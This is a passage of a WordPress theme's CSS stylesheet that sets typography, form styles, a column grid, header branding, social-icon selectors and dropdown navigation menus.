      - Tag Links
      - Entry Content
      - Galleries
      - pagination
      - bbPress Support
    # Footer
    # Media-Queries
*/

/*  2.0 ===== Global =====   */

body {
    color: #676767;
    font-family: 'Encode Sans', sans-serif;
    font-size: 14px;
    line-height: 1.27;
    margin: 0;
    word-wrap: break-word;
}

*:focus {
    outline: none;
}

/*font awesome supportive style*/

[class*="fa-"] a {
    margin-left: 2px;
}

/*   -- "Header-Tags" (These are the styles for the Header Tags) --   */

h1, h2, h3, h4, h5, h6 {
    color: #323232;
    font-weight: 500;
    margin: 0;
}

.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
    color: #fff;
}

h1 {
    font-size: 28px;
    line-height: 1.2;
}

h2 {
    font-size: 24px;
    line-height: 1.2;
}

h3 {
    font-size: 20px;
    line-height: 1.2;
}

h4 {
    font-size: 16px;
    line-height: 1.2;
}

h5 {
    font-size: 15px;
    line-height: 1.2;
}

h6 {
    font-size: 14px;
    line-height: 1.2;
}

/*   -- "Accessibility" (These are the styles for the Accessibility) --   */

.assistive-text, .screen-reader-text {
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip-path: none;
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}

/*   -- "Blockquote" (These are the styles for the Blockquote) --   */

blockquote {
    border-bottom: 1px solid;
    border-left: medium none;
    border-top: 1px solid;
    color: #666666;
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 22px;
    margin: 0 auto 23px;
    max-width: 100%;
    padding: 30px;
    position: relative;
    text-transform: uppercase;
    max-width: 750px;
}

blockquote em, blockquote i, blockquote cite {
    font-style: normal;
}

blockquote cite {
    text-transform: uppercase;
}

/*   -- "Clearings" (These are the styles for the Clearings) --   */

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    visibility: hidden;
}

.clearfix {
    display: block;
}

/*   -- "Breadcrumb" (These are the styles for the Breadcrumb) --   */

.breadcrumb, .breadcrumb a, .breadcrumb span, .breadcrumbs, .breadcrumbs a, .breadcrumbs span {
    text-transform: uppercase;
}

.breadcrumbs li {
    display: inline-block;
    list-style: outside none none;
    margin: 0 10px;
    position: relative;
}

.breadcrumbs li::before {
    color: #6D6E71;
    content: "/";
    display: block;
    left: -14px;
    position: absolute;
    top: 0px;
}

.breadcrumbs li:first-child:before {
    display: none;
}

.trail-items li:first-child {
    margin-left: 0px;
}

.page-title-wrap .breadcrumb a span, .page-title-wrap .breadcrumbs a span {
    color: #6D6E71;
}

.breadcrumb a:hover span, .breadcrumbs li span, .breadcrumbs a:hover span, .breadcrumb li span {
    color: #272A32;
}

/*   -- "Superscript and Subscript" (These are the styles for the Superscript and Subscript) --  */

sup, sub {
    font-size: 10px;
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

/*   -- "Text Elements" (These are the styles for the Text Elements) --   */

p {
    color: #6D6E71;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 1.5;
    margin: 0 0 20px;
}

strong {
    font-weight: bold;
}

cite, em, i {
    font-style: italic;
}

pre {
    background-color: #fff;
    margin-bottom: 20px;
    overflow: auto;
    padding: 30px;
}

pre, code, kbd {
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 14px;
    line-height: 21px;
}

abbr, acronym, dfn {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.4);
    cursor: help;
}

address {
    display: block;
    margin: 0 0 15px;
}

ins {
    margin-bottom: 10px;
    text-decoration: none;
}

/*   -- "table" (These are the styles for the Links) --  */

table, th, td {
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 10px;
}

table th {
    font-weight: 600;
    text-transform: uppercase;
}

table td {
    text-transform: capitalize;
}

table {
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 20px;
    width: 100%;
}

/*   -- "Links" (These are the styles for the Links) --  */

ul {
    margin: 0;
    padding: 0;
}

a {
    color: #21AEB7;
    text-decoration: none;
}
.entry-content a {
    text-decoration: underline;
}
.entry-content .wp-block-button a{
    text-decoration: none;
} 

a:focus, a:active, a:hover {
    outline: none;
    text-decoration: none;
    color: #FBB53B;
    -webkit-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

/*   -- "Forms" (These are the styles for the Forms) --   */

input[type="text"], input[type="email"], input[type="search"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, input[type="reset"], input[type="button"], input[type="number"], input[type="submit"] {
    -moz-appearance: none !important;
    -moz-border-radius: 0px;
    -moz-box-sizing: inherit;
    -webkit-appearance: none !important;
    -webkit-border-radius: 0px;
    -webkit-box-sizing: inherit;
    appearance: none !important;
    border-radius: 0px;
    box-sizing: inherit;
    font-family: 'Encode Sans', sans-serif;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], input[type="number"] {
    border: 1px solid #c2c2c2;
    height: 41px;
    margin: 0 0 15px;
    padding: 5px 19px 5px;
    width: 100%;
}

textarea {
    border: 1px solid #c2c2c2;
    margin: 0 0 15px;
    padding: 8px 19px 5px;
    width: 100%;
}

input[type="reset"], input[type="button"], input[type="submit"] {
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    border: none;
    cursor: pointer;
    display: block;
    font-size: 16px;
    font-weight: 300;
    height: 41px;
    margin-bottom: 30px;
    margin-top: 5px;
    padding: 0px 40px 2px;
    text-align: center;
    text-transform: capitalize;
    transition: all 0.3s ease-out;
}

.wpcf7-form input[type="submit"] {
    border-color: #fff;
    border: 1px solid;
    font-size: 16px;
    padding: 0px 25px;
}

input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover {
    color: #fff;
    background: #4fbbbd;
}

select {
    background-color: #f9f9f9;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05);
    font-size: 14px;
    height: 35px;
    padding: 0 15px;
    width: 100%;
}

option {
    margin: 5px 0;
}

input[type="radio"], input[type="checkbox"], input[type="file"] {
    margin-bottom: 5px;
}

input[type="file"] {
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    border: 0 none;
    cursor: pointer;
    display: block;
    height: 40px;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease-out;
}

input::-webkit-input-placeholder, textarea::-webkit-textarea-placeholder {
    /* Chrome/Opera/Safari */
    opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
    /* Firefox 19+ */
    opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-textarea-placeholder {
    /* IE 10+ */
    opacity: 1;
}

input:-moz-placeholder, textarea:-moz-placeholder {
    /* Firefox 18- */
    opacity: 1;
}

input, textarea {
    color: #323232;
    font-size: 14px;
}

/*   -- "label" (These are the styles for the label) --   */

label {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
    width: 100%;
}

input[type="radio"], input[type="checkbox"] {
    display: inline-block;
    margin: 0 5px 0 0;
}

/*  ## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0;
}

.updated:not(.published) {
    display: none;
}

.page-content, .entry-content, .entry-summary {
    margin: 15px 0 0;
}

.post .page-content, .post .entry-content, .post .entry-summary {
    margin-top: 0px;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*   -- "Article" (These are the styles for the Article) --   */

article {
    font-size: 14px;
    line-height: 22px;
}

/*    ===== Buttons =====   */

/*   -- "Back To Top" (These are the styles for the Back To Top) --   */

.back-to-top {
    bottom: 70px;
    position: fixed;
    right: 30px;
    z-index: 9;
}

.back-to-top a {
    -moz-border-radius: 3px;
    -moz-osx-font-smoothing: grayscale;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    -webkit-border-radius: 3px;
    -webkit-font-smoothing: antialiased;
    -webkit-transition: all 0.5s ease-out;
    border-radius: 3px;
    border: 1px solid rgba(255, 255, 255);
    color: #fff;
    display: block;
    font-family: "FontAwesome";
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    transition: all 0.5s ease-out;
    width: 40px;
}

.back-to-top a:hover {
    border: 1px solid #fff;
    color: #fff;
}

/*   -- "box-button" (These are the styles for the box-button) --   */

.box-button, .wpcf7-submit[type="submit"] {
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    line-height: 1.2;
    overflow: hidden;
    padding: 10px 35px 11px;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}

.box-button:hover, .box-button:active, .box-button:focus {
    color: #fff;
}

/*   -- "Alignment" (These are the styles for the Alignment) --   */

.alignleft {
    display: inline;
    float: left;
    margin-bottom: 10px;
    margin-right: 20px;
    position: relative;
}

.alignright {
    display: inline;
    float: right;
    margin-bottom: 10px;
    margin-left: 20px;
    position: relative;
}

.aligncenter {
    clear: both;
    display: block;
    margin-bottom: 10px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}

.alignleft>a img, .alignright>a img, .aligncenter>a img {
    transition: all 0.3s ease 0s;
}

.alignleft>a:hover img, .alignright>a:hover img, .aligncenter>a:hover img {
    opacity: 0.9;
    transition: all 0.3s ease 0s;
}

.entry-meta.alignleft, .entry-meta.alignright {
    margin-bottom: 0;
}

.entry-meta.alignleft>div, .entry-meta.alignright>div {
    border-right: medium none;
    padding-left: 8px;
    padding-right: 0px;
}

.entry-meta.alignleft [class*="fa-"], .entry-meta.alignright [class*="fa-"] {
    margin-right: 0px;
    margin-left: 10px;
}

/*   -- "Images" (These are the styles for the Images) --   */

figure {
    margin: 0;
    text-align: center;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
}

.entry-content img, .comment-content img, .widget img {
    max-width: 100%;
}

img#wpstats {
    display: none;
}

/*   -- "Horizontal Row" (These are the styles for the Horizontal Row) --   */

hr {
    border-color: #bdbdbd;
    border-style: solid none none;
    border-width: 1px 0 0;
    clear: both;
    height: 0;
    margin: 0 0 15px;
}

.default-padding {
    border: 1px solid #E8E8E8;
    padding: 10px;
}

/*        custom layout       */

.container {
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    width: 1170px;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.custom-col-1, .custom-col-2, .custom-col-3, .custom-col-4, .custom-col-5, .custom-col-6, .custom-col-7, .custom-col-8, .custom-col-9, .custom-col-10, .custom-col-11, .custom-col-12 {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}

.custom-col-1, .custom-col-2, .custom-col-3, .custom-col-4, .custom-col-5, .custom-col-6, .custom-col-7, .custom-col-8, .custom-col-9, .custom-col-10, .custom-col-11, .custom-col-12 {
    float: left;
}

.custom-col-12 {
    width: 100%;
}

.custom-col-11 {
    width: 91.66666667%;
}

.custom-col-10 {
    width: 83.33333333%;
}

.custom-col-9 {
    width: 75%;
}

.custom-col-8 {
    width: 66.66666667%;
}

.custom-col-7 {
    width: 58.33333333%;
}

.custom-col-6 {
    width: 50%;
}

.custom-col-5 {
    width: 41.66666667%;
}

.custom-col-4 {
    width: 33.33333333%;
}

.custom-col-3 {
    width: 25%;
}

.custom-col-2 {
    width: 16.66666667%;
}

.custom-col-1 {
    width: 8.33333333%;
}

* {
    box-sizing: border-box;
}

/*   -- "captions" (These are the styles for the captions) --   */

.wp-caption {
    margin-bottom: 1.6em;
    max-width: 100%;
    position: relative;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption-text {
    bottom: 0;
    color: #fff;
    font-size: 14px;
    margin: 10px 0 0;
    padding: 7px;
    position: absolute;
    text-align: left;
    width: 100%;
}

/*  3.0 ====== Others =====    */

/*   -- "Others" (These are the styles for the Others) --   */

.products.list-view .product-list-wrapper:before, .products.list-view .product-list-wrapper:after, .product:before, .product:after, .woocommerce-shop-info-wrapper:after, .woocommerce-shop-info-wrapper:before, ul.products:before, ul.products:after, .hot-deal-section .tab-links:before, .hot-deal-section .tab-links:after, .deal-of-day-slider .product-list-wrapper:before, .deal-of-day-slider .product-list-wrapper:after, .content-wrap:before, .content-wrap:after, .subscribe-form-wrapper>.container:before, .subscribe-form-wrapper>.container:after, .comment-list:before, .comment-list:after, .top-bar ul:before, .top-bar ul:after, .row:before, .row:after, .pagination:before, .pagination:after, .nav-links:before, .nav-links:after, .post:before, .post:after, .recentcomments:before, .recentcomments:after, .entry-meta-wrapper:before, .entry-meta-wrapper:after, .widget-social-link .inline-social-icons ul:before, .widget-social-link .inline-social-icons ul:after {
    clear: both;
    display: block;
    content: "";
}

html {
    height: 100%;
    width: 100%;
}

ul li {
    list-style: none;
}

/*  4.0 ====== Basic Structure ======*/

iframe {
    max-width: 100%;
    width: 100%;
    border: 0;
}

/*  5.0 ===== Header =====   */

/*   -- "Header" (These are the styles for the Header section) --   */

.site-header {
    margin-bottom: 30px;
}

.hgroup-wrap .container, .hgroup-left, .header-information .container, .topbar .container {
    align-items: -webkit-box;
    align-items: center;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    flex-wrap: -webkit-box;
    flex-wrap: wrap;
    position: relative;
}

.hgroup-left {
    width: 69%;
    width: calc(100% - 360px);
    width: -webkit-calc(100% - 360px);
    margin-left: 10px;
}

.hgroup-left-last {
    min-width: 190px;
    text-align: right;
}

.customer-care a {
    padding: 7px 10px 8px 50px;
    background: #FBB53B;
    color: #fff;
    display: block;
    position: relative;
    line-height: 1.25;
    text-align: center;
    min-height: 49px;
    display: inline-block;
}
.beside-customer-care a {
    padding-top: 15px;
}

.customer-care a:hover {
    background: #21AEB7;
    color: #fff;
}

.customer-care a .fa {
    position: absolute;
    display: block;
    content: "";
    height: 45px;
    width: 45px;
    background: #fff;
    left: 2px;
    top: 2px;
    color: #FBB53B;
    font-size: 32px;
    text-align: center;
    padding: 7px;
    transition: all 0.3 ease 0s;
    -webkit-transition: all 0.3 ease 0s;
    -moz-transition: all 0.3 ease 0s;
    -o-transition: all 0.3 ease 0s;
}

/*.customer-care a::before {
    font-family: "FontAwesome";
    font-size: 16px;
    vertical-align: middle;
    content: "\f095";
    color: #FBB53B;
    left: 13px;
    top: 7px;
    position: absolute;
    z-index: 9;
    font-size: 32px;
}*/

.customer-care a:hover .fa {
    color: #21AEB7;
    transition: all 0.3 ease 0s;
    -webkit-transition: all 0.3 ease 0s;
    -moz-transition: all 0.3 ease 0s;
    -o-transition: all 0.3 ease 0s;
}

.customer-care a span {
    display: block;
    text-align: center;
    text-transform: uppercase
}
.beside-menu-button a {
    background: #FBB53B;
    display: block;
    text-align: center;
    padding: 15px;
    font-size: 16px;
    color: #fff;
}
.beside-menu-button a:hover {
    background: #21AEB7;
}
.beside-menu-button a .fa {
    margin-right: 5px;
}
.social-links ul li a {
    font-size: 0;
}
.social-links ul li {
    display: inline-block;
    margin: 0 5px;
}
.social-links ul li:last-child {
    margin-right: 0;
}
.hgroup-left-last ul li {
    display: inline-block;
    margin: 0 3px;
}
.hgroup-left-last ul li:last-child {
    margin-right: 0;
}
/*   -- "Site Branding" (These are the styles for the Site-Branding section) --   */

.site-branding {
    margin: 23px 0;
    width: 350px;
}

.site-title {
    display: inline-block;
    font-size: 35px;
    line-height: 1;
    margin-bottom: 3px;
    text-transform: uppercase;
}

.site-title a {
    display: inline-block;
}

.site-footer .site-title>a {
    display: block;
}

.site-description {
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 0;
}

.site-title a img, .site-title a {
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.site-title a:hover img, .site-title a:hover {
    opacity: 0.6
}

.site-title img {
    margin-right: 15px;
}

/*   -- "Social Profile" (These are the styles for the Social Site section) --   */

.social-links ul li a::before {
    color: #2d2d2d;
    font-family: "FontAwesome";
    font-size: 14px;
    vertical-align: middle;
}

.site-footer .social-links ul li a::before {
    color: #fff;
}

.social-links ul li a:hover::before {}

.social-links ul li a[href*="facebook.com"]::before {
    content: "\f09a"
}

.social-links ul li a[href*="twitter.com"]::before {
    content: "\f099"
}

.social-links ul li a[href*="linkedin.com"]::before {
    content: "\f0e1"
}

.social-links ul li a[href*="plus.google.com"]::before {
    content: "\f0d5"
}

.social-links ul li a[href*="youtube.com"]::before {
    content: "\f167"
}

.social-links ul li a[href*="dribbble.com"]::before {
    content: "\f17d"
}

.social-links ul li a[href*="pinterest.com"]::before {
    content: "\f0d2"
}

.social-links ul li a[href*="bitbucket.org"]::before {
    content: "\f171"
}

.social-links ul li a[href*="github.com"]::before {
    content: "\f113"
}

.social-links ul li a[href*="codepen.io"]::before {
    content: "\f1cb"
}

.social-links ul li a[href*="flickr.com"]::before {
    content: "\f16e"
}

.social-links ul li a[href$="feed.com"]::before {
    content: "\f09e"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="instagram.com"]::before {
    content: "\f16d"
}

.social-links ul li a[href*="tumblr.com"]::before {
    content: "\f173"
}

.social-links ul li a[href*="respanit.com"]::before {
    content: "\f1a1"
}

.social-links ul li a[href*="vimeo.com"]::before {
    content: "\f194"
}

.social-links ul li a[href*="digg.com"]::before {
    content: "\f1a6"
}

.social-links ul li a[href*="twitch.tv"]::before {
    content: "\f1e8"
}

.social-links ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4"
}

.social-links ul li a[href*="delicious.com"]::before {
    content: "\f1a5"
}

.social-links ul li a[href*="mailto:"]::before {
    content: "\f0e0"
}

.social-links ul li a[href*="soundcloud.com"]::before {
    content: "\f1be"
}

.social-links ul li a[href*="wordpress.org"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="wordpress.com"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="jsfispanle.net"]::before {
    content: "\f1cc"
}

.social-links ul li a[href*="tripadvisor.com"]::before {
    content: "\f262"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="angel.co"]::before {
    content: "\f209"
}

.social-links ul li a[href*="slack.com"]::before {
    content: "\f198"
}

.social-links ul li a[href*="facebook.com"]:hover:before {
    color: #3b5998
}

.social-links ul li a[href*="twitter.com"]:hover:before {
    color: #00aced
}

.social-links ul li a[href*="plus.google.com"]:hover:before {
    color: #c13c31
}

.social-links ul li a[href*="/feed/"]:hover:before {
    color: #dc622c
}

.social-links ul li a[href*="wordpress.org"]:hover:before {
    color: #21759b
}

.social-links ul li a[href*="github.com"]:hover:before {
    color: #4183c4
}

.social-links ul li a[href*="linkedin.com"]:hover:before {
    color: #007bb6
}

.social-links ul li a[href*="pinterest.com"]:hover:before {
    color: #cb2027
}

.social-links ul li a[href*="flickr.com"]:hover:before {
    color: #ff0084
}

.social-links ul li a[href*="vimeo.com"]:hover:before {
    color: #aad450
}

.social-links ul li a[href*="youtube.com"]:hover:before {
    color: #b00
}

.social-links ul li a[href*="instagram.com"]:hover:before {
    color: #517fa4
}

.social-links ul li a[href*="dribbble.com"]:hover:before {
    color: #ea4c89
}

.social-links ul li a[href*="skype.com"]:hover:before {
    color: #12a5f4
}

.social-links ul li a[href*="digg.com"]:hover:before {
    color: #333
}

.social-links ul li a[href*="codepen.io"]:hover:before {
    color: #000
}

.social-links ul li a[href*="respanit.com"]:hover:before {
    color: #ff4500
}

.social-links ul li a[href*="mailto:"]:hover:before {
    color: #1d62f0
}

.social-links ul li a[href*="foursquare.com"]:hover:before {
    color: #f94877
}

.social-links ul li a[href*="stumbleupon.com"]:hover:before {
    color: #eb4924
}

.social-links ul li a[href*="twitch.tv"]:hover:before {
    color: #6441a5
}

.social-links ul li a[href*="tumblr.com"]:hover:before {
    color: #32506d
}

.social-links ul li a[href*="foursquare.com"]:hover:before {
    color: #f94877
}

.social-links ul li a[href*="stumbleupon.com"]:hover:before {
    color: #eb4924
}

.social-links ul li a[href*="twitch.tv"]:hover:before {
    color: #6441a5
}

.social-links ul li a[href*="tumblr.com"]:hover:before {
    color: #32506d
}

.social-links ul li a[href*="soundcloud.com"]:hover:before {
    color: #f50
}

.social-links ul li a[href*="wordpress.org"]:hover:before {
    color: #21759b
}

.social-links ul li a[href*="jsfispanle.net"]:hover:before {
    color: #4679bd
}

.social-links ul li a[href*="tripadvisor.com"]:hover:before {
    color: #86c171
}

.social-links ul li a[href*="foursquare.com"]:hover:before {
    color: #2d5be3
}

.social-links ul li a[href*="angel.co"]:hover:before {
    color: #000
}

.social-links ul li a[href*="slack.com"]:hover {
    color: #56b68b
}

/*   -- "Inline Social Profiles" (These are the styles for the Social Site section) --   */

.inline-social-icons ul, .block-social-icons ul, .widget ul {
    margin: 0;
}

.inline-social-icons li, .widget .inline-social-icons li, .site-footer .widget .inline-social-icons li {
    display: inline-block;
    margin: 0 5px 5px;
    padding: 0;
}

.inline-social-icons li:last-child, .widget .inline-social-icons li:last-child {
    margin-right: 0;
}

.inline-social-icons li:first-child, .widget .inline-social-icons li:first-child {
    margin-left: 0;
}

.inline-social-icons li a {
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    border: 1px solid rgb(255, 255, 255, 0.5);
    color: #fff;
    display: inline-block;
    font-size: 0px;
    height: 32px;
    padding: 6px 0 0;
    text-align: center;
    transition: all 0.3s ease 0s;
    width: 32px;
    background: #F4F3F3;
}

.inline-social-icons li a:hover {
    background: #FBB53B;
}

.inline-social-icons.social-links ul li a:hover::before {
    color: #fff
}

.site-footer .inline-social-icons li a {
    background: none
}

.inline-social-icons li a:hover {
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    border-color: #FBB53B;
    border-radius: 50px;
    transition: all 0.3s ease 0s;
}

.inline-social-icons.social-links ul li a:hover::before, .inline-social-icons.social-links ul li a::before {
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.inline-social-icons ul li:last-child a {
    margin-right: 0;
}

/*   -- "Block Social Profiles" (These are the styles for the Social Site section) --   */

.block-social-icons ul li {
    border: none;
    padding: 0;
}

.block-social-icons ul li a, .widget.block-social-icons ul li a {
    border-radius: 3px;
    color: #fff;
    display: block;
    padding: 10px;
    text-transform: inherit;
}

.block-social-icons ul li a:hover {
    color: #fff;
}

.block-social-icons a span {
    border-right: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    margin-right: 4px;
    padding-right: 10px;
}

.block-social-icons .facebook-profile {
    background: #3b5997;
}

.block-social-icons .facebook-profile:hover {
    background: #4b70ba;
    opacity: 1;
}

.block-social-icons .twitter-profile {
    background: #00acee;
}

.block-social-icons .twitter-profile:hover {
    background: #22c2ff;
    opacity: 1;
}

.block-social-icons .rss-profile {
    background: #ff9c00;
}

.block-social-icons .rss-profile:hover {
    background: #ffb94f;
    opacity: 1;
}

.block-social-icons .youtube-profile {
    background: #bc0000;
}

.block-social-icons .youtube-profile:hover {
    background: #f90000;
    opacity: 1;
}

/*  6.0 ===== Navbar =====   */

/*   -- "Navbar" section (These are the styles for the navbar section) --   */

.main-navigation {
    line-height: 1;
}
.hgroup-left > div {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
}
.hgroup-left > div:last-child {
    padding-right: 0
}
.hgroup-left .navbar {
    min-width: 75%;
    min-width: calc(100% - 190px);
    min-width: -webkit-calc(100% - 190px);
    padding: 0 10px;
}

.navbar {
    border-radius: 0;
    min-height: 0;
    position: relative;
    width: 100%;
    z-index: 9
}

.main-navigation li {
    display: inline-block;
    list-style: outside none none;
    position: relative;
    transition: all 0.3s ease 0s;
}

.main-navigation ul li {
    margin: 5px 0px 5px;
}

.main-navigation li a {
    color: #272A32;
    display: block;
    font-size: 14px;
    padding: 4px 20px 5px;
    text-transform: uppercase;
}

.main-navigation div>ul>li:first-child {
    margin-left: 0;
}

.main-navigation div>ul>li:last-child {
    margin-right: 0;
}

.main-navigation ul li a:hover, .main-navigation li.current-menu-item a {
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    color: #21AEB7;
    transition: all 0.5s ease 0s;
}

/*   -- "Dropdown" section (These are the styles for the Dropdown section) --   */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
a:focus,
.main-navigation li a:focus-within {
    outline: 1px dotted #C3C3C3;
}
.main-navigation ul li ul, .main-navigation ul li:hover ul ul, .main-navigation ul ul li:hover ul ul, .main-navigation ul ul ul li:hover ul ul, .main-navigation ul ul ul ul li:hover ul ul {
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
}

.main-navigation ul li:hover ul, 
.main-navigation ul ul li:hover ul, 
.main-navigation ul ul ul li:hover ul, 
.main-navigation ul ul ul ul li:hover ul, 
.main-navigation ul ul ul ul ul li:hover ul,
.main-navigation ul li:focus-within >ul, 
.main-navigation ul ul li:focus-within >ul, 
.main-navigation ul ul ul li:focus-within >ul, 
.main-navigation ul ul ul ul li:focus-within >ul, 
.main-navigation ul ul ul ul ul li:focus-within >ul {
    -webkit-transition: opacity 0.5s linear;
    -o-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
    opacity: 1;
    top: 28px;
     -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: visible;
}

.main-navigation ul ul li:hover ul, .main-navigation ul ul ul li:hover ul, .main-navigation ul ul ul ul li:hover ul, .main-navigation ul ul ul ul ul li:hover ul {
     -webkit-transition: opacity 0.5s linear;
    -o-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
    opacity: 1;
    top: -5px;
     -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: visible;
}

.main-navigation ul li ul {
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    background-color: #fff;
    left: 0;
    position: absolute;
    text-align: left;
    top: 65px;
    transition: all 0.3s ease 0s;
    width: 200px;
    z-index: 99
}

.main-navigation ul li ul li {
    display: block;
    float: none;
    margin: 0;
}

.main-navigation ul li ul li a, .main-navigation ul li.current-menu-item ul li a, .main-navigation ul li ul li.current-menu-item a, .main-navigation ul li.current-page-ancestor ul li a, .main-navigation ul li.current-menu-ancestor ul li a, .main-navigation ul li.current-page-item ul li a {
    border: none;
    color: #383838;
    float: none;
    font-size: 15px;
    height: inherit;
    line-height: 20px;
    padding: 10px 14px;
}

.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover>a, .main-navigation ul li.current-menu-item ul li a:hover {
    background: #1D2730;
    color: #fff;
}

.main-navigation ul li ul li ul {
    -webkit-transition: opacity 0.5s linear;
    border-left: 1px solid rgba(0, 0, 0, 0.2);
    border-top: medium none;
    left: 200px;
    top: 0;
    transition: all 0.5s ease 0s;
}

.main-navigation ul ul li:hover ul, .main-navigation ul ul ul li:hover ul, .main-navigation ul ul ul ul li:hover ul, .main-navigation ul ul ul ul ul li:hover ul, .main-navigation ul li ul {
    border-top: 5px solid #20A8B0;
}

.main-navigation .menu-item-has-children::before {
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    color: #272A32;
    content: "\f107";
    display: block;
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 1;
    position: absolute;
    right: 4px;
    top: 5px;
    transition: all 0.3s ease 0s;
}

.main-navigation .menu-item-has-children.current-menu-item::before {
    color: #21AEB7
}
.main-navigation li .menu-item-has-children::before {
    top: 13px;
    right: 7px;
}
.main-navigation .menu-item-has-children:hover:before {
    -moz-transform: rotate(180deg);
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -webkit-transition: all 0.3s ease 0s;
    color: #21AEB7;
    transform: rotate(180deg);
    transition: all 0.3s ease 0s;
}

/*   -- "Search Form" section (These are the styles for the Search Form section) --   */

/*  ====== Featured Content =====  */

